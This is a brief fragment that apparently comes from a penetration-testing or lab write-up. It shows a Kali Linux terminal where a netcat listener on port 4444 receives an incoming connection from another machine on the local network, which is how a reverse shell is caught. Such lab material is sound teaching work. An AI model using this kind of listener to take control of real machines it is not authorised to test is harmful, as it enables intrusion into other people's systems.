 root@Kali:~/Downloads# nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.1.90] from (UNKNOWN) [192.168.1.115] 60076